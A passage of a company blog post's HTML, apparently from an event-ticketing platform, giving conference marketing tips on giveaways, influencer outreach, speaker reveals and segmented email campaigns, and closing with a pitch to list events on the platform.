


<p>4. Send event details like date, venue, speakers, etc., followed by a registration CTA.</p>



<p>5. Offer a discount to customers who make a massive purchase within a specific time frame.</p>



<p>6. You can extend exclusive VIP access to long-time clients.</p>



<p>7. Plan a giveaway contest on social media, asking people to follow and sign up for your email list. </p>



<p>8. In exchange for a chance to win VIP access or free registration.&nbsp;Check out more <a href="https://goallevents.com/blog/event-engagement-ideas/" target="_blank" rel="noreferrer noopener">event engagement ideas</a></p>



<p></p>



<h2><strong>4. Reach Out to Industry Influencers</strong></h2>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="effective conference marketing that influences"  width="500" height="500" data-srcset="https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2.png 2000w"  data-src="https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1024x1024.png" data-sizes="(max-width: 500px) 100vw, 500px" class="wp-image-3014 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1024x1024.png" alt="effective conference marketing that influences" class="wp-image-3014" width="500" height="500" srcset="https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/04/3-2.png 2000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></figure></div>


<p>Research the top industry influencers who could help you promote your conference and reach a vast audience. <a href="https://goallevents.com/blog/event-planning-tools/" target="_blank" rel="noreferrer noopener">Event planning</a> is a big part of your event so try to do it correctly. Make a list and reach out to around 10 influencers, as it&#8217;s not guaranteed that all 10 will accept your invitation. </p>



<p>You can either use their email or simply DM them to share your conference details and what you need them to do. Once they show interest, negotiate the price, and you can even offer them VIP access. Even if 5 out of the 10 influencers agree, you can spread the word about your conference. </p>



<p>Later can cover a massive audience including their social network, and get a bag full of registrations.&nbsp;Influencers are making a great impact on social media platforms like <a href="https://www.instagram.com/" target="_blank" rel="noreferrer noopener nofollow">Instagram</a>, <a href="https://youtube.com/" target="_blank" rel="noreferrer noopener nofollow">Youtube</a>, etc.</p>



<p></p>



<h2><strong>5. Introduce the Speakers</strong></h2>



<p>If you let the audience know the renowned speakers, they will be more convinced to register. You can use the &#8216;revealing soon&#8217; strategy here if the people don’t already know them. </p>



<ul>
<li>Upload a post on social media saying that you will be revealing one speaker each week.&nbsp;</li>



<li>Set a reminder on posts and stories and drop introductory and invitation videos from each speaker on your page. </li>



<li>Also, try to get the speakers to post videos speaking about your conference on their social media pages. This will get you more traction on your social media handles and a good number of registrations from the fans and followers of the speakers.</li>
</ul>



<p>You can even provide marketing kits to the speakers for better conference event marketing. Results that include email templates, posts, digital flyers, videos, promos, etc. </p>



<p>Given that the speakers want to ensure maximum attendance at your conference. So, they can use these pre-designed marketing materials to <a href="https://goallevents.com/blog/event-promotion-ideas/" target="_blank" rel="noreferrer noopener">promote</a> the conference without spending too much time.&nbsp;</p>



<p></p>



<h2><strong>6. Email Marketing</strong></h2>



<figure class="wp-block-image aligncenter size-large is-resized"><img decoding="async"  alt="email marketing is proved a great marketing strategies in 2022
"  width="500" height="500" srcset="https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1.png 2000w"  data-src="https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1024x1024.png" data-sizes="(max-width: 500px) 100vw, 500px" class="wp-image-3015 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1024x1024.png" alt="email marketing is proved a great marketing strategies in 2022
" class="wp-image-3015" width="500" height="500" srcset="https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/04/4-1.png 2000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></figure>



<p>When it comes to your conference marketing plan, email marketing should definitely be a part of it. A conference marketing strategy is incomplete without email marketing. </p>



<ul>
<li>If you&#8217;re familiar with the power of emails, you probably know that a strong email marketing campaign can get you a considerable number of new registrations. </li>



<li>Not just that, it can even help you nudge the people who&#8217;ve shown interest in attending your conference but are yet to register.&nbsp;</li>



<li>Just so you know, email marketing requires a little investment from your end. But the results and returns are commendable. </li>



<li>Instead of mass mailing your entire email contact list, break it down into small segments. Which will more carefully target your audience.</li>
</ul>



<p>Consider breaking it down into the following groups:</p>



<p>1. Attendees from the previous year.</p>



<p>2. Registrations from past conferences who did not attend.</p>



<p>3. Those who have shown interest but are yet to register.&nbsp;</p>



<p></p>



<h2><strong>Conclusion</strong></h2>



<p>Suppose your conference marketing plan didn&#8217;t work the last time. And now you&#8217;ve been wondering how to promote a conference in better ways to get optimal results. In that case, we&#8217;re optimistic that our list of top 6 conference marketing ideas will help you with it.</p>



<p>You can even sign up at AllEvents to promote and <a href="https://goallevents.com/blog/how-to-sell-last-minute-event-tickets/" target="_blank" rel="noreferrer noopener">sell last-minute tickets </a>for your conference effectively. <a href="https://allevents.in/?ref=goae-blog-conference-marketing" target="_blank" rel="noreferrer noopener">AllEvents</a> offers you a place to list your event. Along with that, it is also the best conference marketing tool to promote it. Moreover, with a better conference marketing strategy and sell your tickets at a fast rate. Why wait? Sign up and list your event now!</p>



<p></p>



<div class="is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://allevents.in/pages/event-listing?ref=goae-blog-conference-marketing" target="_blank" rel="noopener">List Your events on ALlvents</a></div>
</div>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Abhishek Ghoniya'  data-srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x'  height='100' width='100' itemprop="image" decoding='async' data-src="https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo lazyload" src="[data-uri]" /><noscript><img alt='Abhishek Ghoniya' src='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'/></noscript></div><div class="saboxplugin-authorname"><a href="https://goallevents.com/blog/author/abhishek-ghoniya/" class="vcard author" rel="author"><span class="fn">Abhishek Ghoniya</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Abhishek is a content marketer who specializes in ticketing and event trends happening throughout the globe. He feels that event marketers should easily find the information they need.<br />
Hence, he is responsible enough to gather information and deliver the relevant guidelines to planners throughout the event industry.</p>
</div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://goallevents.com/blog/conference-event-marketing-ideas/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Sharing is caring</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgoallevents.com%2Fblog%2Fconference-event-marketing-ideas%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3ETop%206%20Conference%20Marketing%20Strategies%3C%2Fstrong%3E&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fconference-event-marketing-ideas%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" href="https://goallevents.com/blog/conference-event-marketing-ideas/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fconference-event-marketing-ideas%2F&title=%3Cstrong%3ETop%206%20Conference%20Marketing%20Strategies%3C%2Fstrong%3E" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_tumblr" href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Fgoallevents.com%2Fblog%2Fconference-event-marketing-ideas%2F&title=%3Cstrong%3ETop%206%20Conference%20Marketing%20Strategies%3C%2Fstrong%3E&caption=" title="Tumblr" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg aheateor_sss_s__default heateor_sss_s_tumblr" style="background-color:#29435d;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M20.775 21.962c-.37.177-1.08.33-1.61.345-1.598.043-1.907-1.122-1.92-1.968v-6.217h4.007V11.1H17.26V6.02h-2.925s-.132.044-.144.15c-.17 1.556-.895 4.287-3.923 5.378v2.578h2.02v6.522c0 2.232 1.647 5.404 5.994 5.33 1.467-.025 3.096-.64 3.456-1.17l-.96-2.846z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%3Cstrong%3ETop%206%20Conference%20Marketing%20Strategies%3C%2Fstrong%3E https%3A%2F%2Fgoallevents.com%2Fblog%2Fconference-event-marketing-ideas%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://goallevents.com/blog/conference-event-marketing-ideas/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://goallevents.com/blog/conference-event-marketing-ideas/', '%3Cstrong%3ETop%206%20Conference%20Marketing%20Strategies%3C%2Fstrong%3E', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
</div></div></article><div class="gb-container gb-container-8565ee6c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c2951b1b">
<div class="gb-grid-column gb-grid-column-f959b86e"><div class="gb-container gb-container-f959b86e gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png)"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-9cd41603"><div class="gb-container gb-container-9cd41603"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-adebe813"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M38.45 11.35H5.3l8.7-8.7a1.552 1.552 0 1 0-2.19-2.2L.46 11.81a1.53 1.53 0 0 0 0 2.19l11.35 11.36a1.552 1.552 0 0 0 2.19-2.2l-8.7-8.7h33.15a1.56 1.56 0 0 0 0-3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/how-to-write-an-event-description/">How to Write an Event Description That Drives Event Attendees in 2022</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-dbd45d95"><div class="gb-container gb-container-dbd45d95"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e83ea666"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M1.55 14.46H34.7l-8.7 8.7a1.55 1.55 0 1 0 2.19 2.19L39.54 14a1.53 1.53 0 0 0 0-2.19L28.19.45A1.55 1.55 0 1 0 26 2.65l8.7 8.7H1.55a1.56 1.56 0 0 0 0 3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/best-event-registration-tools/">Best Free Event Registration Software to Sell Event Tickets</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-4bb500ef"><div class="gb-container gb-container-4bb500ef gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2022/05/Most-Profitable-Alternatives-4.png)"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/conference-event-marketing-ideas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://goallevents.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
			</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-b44c3559"><div class="gb-inside-container">

<div class="gb-grid-wrapper gb-grid-wrapper-8771399f">

<div class="gb-grid-column gb-grid-column-7ad87699"><div class="gb-container gb-container-7ad87699"><div class="gb-inside-container">


<figure class="wp-block-image size-full"><img decoding="async" width="240" height="66"   alt="" data-src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" class="wp-image-12064 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="240" height="66" class="wp-image-12064" src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" alt="" /></noscript></figure>



<p>&nbsp;</p>



<p class="gb-headline gb-headline-264f20e3 gb-headline-text">AllEvents is an Event Ticketing platform that Helps Event Organizers to <a href="https://goallevents.com/sell-tickets?utm_source=article&amp;utm_medium=quora&amp;utm_campaign=sell%20tickets%20online" target="_blank" rel="noreferrer noopener">Sell Tickets Online</a>.</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-1163293f"><div class="gb-container gb-container-1163293f"><div class="gb-inside-container">


<p class="gb-headline gb-headline-378c314d"><span class="gb-headline-text"><a href="https://goallevents.com/" data-type="page" data-id="17">Event Ticketing</a></span></p>



<p class="gb-headline gb-headline-11113809"><span class="gb-headline-text"><a href="https://allevents.in/pages/publish-events?ref=goae-publish-event" target="_blank" rel="nofollow noopener" data-type="category" data-id="3">Publish Your Event</a></span></p>



<p class="gb-headline gb-headline-c6010c7c"><span class="gb-headline-text"><a href="https://goallevents.com/event-marketing?ref=goae-sell-tickets" data-type="category" data-id="4">Promote your Event</a></span></p>





<p class="gb-headline gb-headline-46a1c561"><span class="gb-headline-text"><a href="https://goallevents.com/compare?ref=goae-sell-tickets" data-type="category" data-id="5">Compare Platforms</a></span></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-ab03ade7"><div class="gb-container gb-container-ab03ade7"><div class="gb-inside-container">


<p class="gb-headline gb-headline-241fb23c"><span class="gb-headline-text"><a href="https://allevents.in/conditions?ref=goae-sell-tickets" data-type="page" data-id="169">Terms of Services</a></span></p>



<p class="gb-headline gb-headline-2f325675"><span class="gb-headline-text"><a href="https://allevents.in/privacy?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="28">Privacy Policy</a></span></p>



<p class="gb-headline gb-headline-2a1b33a7"><span class="gb-headline-text"><a href="https://allevents.in/contact?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Contact us</a></span></p>



<p class="gb-headline gb-headline-3be88c3d"><span class="gb-headline-text"><a href="https://allevents.in/pages/write-for-us?ref=GOAE-Footer" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Write for Us</a></span></p>



<p>&nbsp;</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-62df832b"><div class="gb-container gb-container-62df832b"><div class="gb-inside-container">

<div class="gb-button-wrapper gb-button-wrapper-8c3e5c75">


<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>
</div></div></div></div>

<div class="gb-grid-column gb-grid-column-b54527b6"><div class="gb-container gb-container-b54527b6"><div class="gb-inside-container">


<p class="gb-headline gb-headline-3d44d849 gb-headline-text">© 2026 All Rights Reserved. | <a href="https://amitech.co/" target="_blank" rel="noreferrer noopener">Powered by Amitech.co</a></p>
</div></div></div></div></div></footer></div>

<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-block-buttons.wp-container-1{justify-content:center;}
</style>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449' id='dae-media-query-js'></script>
<script id='dae-download-js-extra'>
var objDaeDownload = {"ajaxUrl":"https:\/\/goallevents.com\/blog\/wp-admin\/admin-ajax.php","nonce":"af8973cd66"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449' id='dae-download-js'></script>
<script id='toc-front-js-extra'>
var tocplus = {"smooth_scroll":"1"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=2.5.6' id='ultimate_blocks-table-of-contents-front-script-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6' id='ultimate_blocks-scrollby-polyfill-js'></script>
<script id='generate-menu-js-before'>
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1' id='generate-menu-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":5,"margin_bottom":0,"stop_elements_selectors":".site-footer\r\n.saboxplugin-wrap","screen_max_width":0,"screen_max_height":0,"widgets":["#toc-widget-13"]}];
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://goallevents.com/blog/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.46' id='heateor_sss_sharing_js-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>

